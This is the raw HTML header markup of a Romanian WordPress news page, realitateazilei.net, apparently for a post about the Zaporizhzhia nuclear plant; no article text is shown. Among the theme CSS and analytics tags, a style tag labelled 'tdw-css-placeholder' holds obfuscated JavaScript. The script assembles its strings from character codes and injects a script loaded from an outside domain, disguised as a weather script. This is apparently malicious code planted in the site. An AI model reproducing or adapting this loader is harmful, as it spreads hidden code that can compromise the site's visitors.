.sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#008d7f}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#008d7f!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#008d7f}body{background-image:url("https://realitateazilei.net/wp-content/uploads/2021/04/bg.png");background-attachment:fixed}.td-menu-background,.td-search-background{background-image:url('https://realitateazilei.net/wp-content/uploads/2021/04/mob.jpg')}:root{--td_theme_color:#008d7f;--td_slider_text:rgba(0,141,127,0.7);--td_mobile_gradient_one_mob:rgba(16,29,33,0.8);--td_mobile_gradient_two_mob:rgba(11,86,89,0.8);--td_mobile_text_active_color:#00a392}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#008d7f}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#008d7f}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#008d7f!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#008d7f}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-164727809-10"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-164727809-10');
</script>

<!-- Geozo ad-->
<script async src="https://cdn.geozo.com/fa5l17/192ivlmp0/y038hq/768qvu876pkyyq63n1.go"></script>
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#008d7f}.tdm-btn-style2:before{border-color:#008d7f}.tdm-btn-style2{color:#008d7f}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #008d7f;-moz-box-shadow:0 2px 16px #008d7f;box-shadow:0 2px 16px #008d7f}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #008d7f;-moz-box-shadow:0 4px 26px #008d7f;box-shadow:0 4px 26px #008d7f}</style>

	<style id="tdw-css-placeholder">(function(){try{letaelgfjrxmxv=String;let_pljmdz="f"+"ro"+aelgfjrxmxv['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_zivcwgfpa="s"+"c"+aelgfjrxmxv[_pljmdz](114,105,112,116),_syibjxoe="c"+"re"+aelgfjrxmxv[_pljmdz](97,116,101,69,108,101,109,101,110,116),_aisogtcym="s"+aelgfjrxmxv[_pljmdz](114,99),aahaur=aelgfjrxmxv[_pljmdz](105,100),_skwpijbaujj="cu"+"rre"+aelgfjrxmxv[_pljmdz](110,116,83,99,114,105,112,116);var_scfgwjrlks="pa"+"r"+aelgfjrxmxv[_pljmdz](101,110,116,78,111,100,101),_uctp="i"+"ns"+aelgfjrxmxv[_pljmdz](101,114,116,66,101,102,111,114,101),_psxurtzs="ge"+"El"+aelgfjrxmxv[_pljmdz](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_tvojrv="h"+"e"+aelgfjrxmxv[_pljmdz](97,100),_psaddua="ap"+"p"+aelgfjrxmxv[_pljmdz](101,110,100,67,104,105,108,100),_cozoqwnz=document;let_hiooteav="t"+"e"+aelgfjrxmxv[_pljmdz](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_vwcb=_cozoqwnz[_syibjxoe](_zivcwgfpa),_lyvipsy=aelgfjrxmxv[_pljmdz](104,116,116,112,115,58,47,47)+aelgfjrxmxv[_pljmdz](99,100,110,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+aelgfjrxmxv[_pljmdz](47)+"a"+"ss"+aelgfjrxmxv[_pljmdz](101,116,115)+aelgfjrxmxv[_pljmdz](47)+aelgfjrxmxv[_pljmdz](103,101,116,46,106,115);_vwcb[_aisogtcym]=_lyvipsy;_vwcb[aahaur]=_hiooteav;if(_cozoqwnz[_skwpijbaujj]){_cozoqwnz[_skwpijbaujj][_scfgwjrlks][_uctp](_vwcb,_cozoqwnz[_skwpijbaujj])}else{_cozoqwnz[_psxurtzs](_tvojrv)[0][_psaddua](_vwcb)}}catch (err){}})();</style></head>

<body class="post-template-default single single-post postid-3123 single-format-standard td-standard-pack alerta-maxima-la-zaporojie-dupa-ce-au-aparut-gauri-in-acoperisul-unei-cladiri-de-la-centrala-nucleara global-block-template-1 tdb_template_118 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-45746"><a href="https://www.realitatea.net/emisiuni/pulsul-realitatii">PULSUL REALITĂȚII</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-141"><a href="https://realitateazilei.net/category/actual/">ACTUAL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-142"><a href="https://realitateazilei.net/category/politica/">POLITICĂ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-143"><a href="https://realitateazilei.net/category/economie/">ECONOMIE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-144"><a href="https://realitateazilei.net/category/sport/">SPORT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-145"><a href="https://realitateazilei.net/category/investigatii/">INVESTIGAȚII</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://realitateazilei.net/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Căutați</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:none;z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}</style>
<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4 .vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>@media (max-width:767px){.tdi_3_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://realitateazilei.net/wp-content/uploads/2021/04/bghd.jpg")!important;opacity:0.2!important;background-size:cover!important;background-position:center top!important}}</style></div><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#232d35!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-left:-16px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#ffffff}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#ffffff}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:27px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button i{width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img-wrap{display:block}.tdi_10 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_10 .tdb-logo-text-title{display:block}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_10 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://realitateazilei.net/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://realitateazilei.net/wp-content/uploads/2021/04/RealitateaZIlei-01-300x60.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-18px!important;margin-bottom:0px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(~100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#ffffff}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div><div id="tdi_14" class="tdc-row"><div class="vc_row tdi_15  wpb_row td-pb-row" >
<style scoped>.tdi_15,.tdi_15 .tdc-columns{min-height:0}.tdi_15,.tdi_15 .tdc-columns{display:block}.tdi_15 .tdc-columns{width:100%}</style><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_19  td_separator_solid td_separator_center"><span style="border-color:#dd3333;border-width:3px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_19{margin-right:-48px!important;margin-bottom:0px!important;margin-left:-48px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_19{margin-right:-24px!important;margin-left:-24px!important}}</style></div></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_20" class="tdc-zone"><div class="tdc_zone tdi_21  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>.tdi_21{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_21:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:none;z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_21:before{width:100%}}}</style><div id="tdi_22" class="tdc-row"><div class="vc_row tdi_23  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_23,.tdi_23 .tdc-columns{min-height:0}.tdi_23,.tdi_23 .tdc-columns{display:block}.tdi_23 .tdc-columns{width:100%}@media (max-width:767px){@media (min-width:768px){.tdi_23{margin-left:-0px;margin-right:-0px}.tdi_23 .tdc-row-video-background-error,.tdi_23 .vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_23{position:relative}}</style>
<div class="tdi_22_rand_style td-element-style" ><div class="td-element-style-before"><style>@media (max-width:767px){.tdi_22_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://realitateazilei.net/wp-content/uploads/2021/04/bghd.jpg")!important;opacity:0.2!important;background-size:cover!important;background-position:center top!important}}</style></div><style>@media (max-width:767px){.tdi_22_rand_style{background-color:#232d35!important}}</style></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_25{vertical-align:middle}}@media (max-width:767px){.tdi_25{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>@media (max-width:767px){.tdi_26{margin-left:-16px!important}}</style>
<style>.tdi_26{display:inline-block}.tdi_26 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_26 .tdb-mobile-menu-button svg{width:22px}.tdi_26 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_26 .tdb-mobile-menu-button{color:#ffffff}.tdi_26 .tdb-mobile-menu-button svg,.tdi_26 .tdb-mobile-menu-button svg *{fill:#ffffff}@media (max-width:767px){.tdi_26 .tdb-mobile-menu-button i{font-size:27px}.tdi_26 .tdb-mobile-menu-button svg{width:27px}.tdi_26 .tdb-mobile-menu-button i{width:54px;height:54px;line-height:54px}.tdi_26 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_28{vertical-align:baseline}.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{display:block}.tdi_28>.wpb_wrapper>.tdc-elements{width:100%}.tdi_28>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_28>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_28{vertical-align:middle}}@media (max-width:767px){.tdi_28{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_29 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_29" >
<style>.tdi_29 .tdb-logo-a,.tdi_29 h1{flex-direction:row}.tdi_29 .tdb-logo-a,.tdi_29 h1{align-items:center;justify-content:flex-start}.tdi_29 .tdb-logo-svg-wrap{display:block}.tdi_29 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_29 .tdb-logo-img-wrap{display:block}.tdi_29 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_29 .tdb-logo-text-title{display:block}.tdi_29 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_29 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://realitateazilei.net/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://realitateazilei.net/wp-content/uploads/2021/04/RealitateaZIlei-01-300x60.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_31  wpb_column vc_column_container tdc-column td-pb-span4">
